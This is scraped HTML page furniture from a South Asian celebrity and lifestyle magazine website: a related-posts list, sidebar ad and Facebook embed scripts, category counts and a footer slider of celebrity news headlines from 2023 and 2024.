			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-220">Bollywood News</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
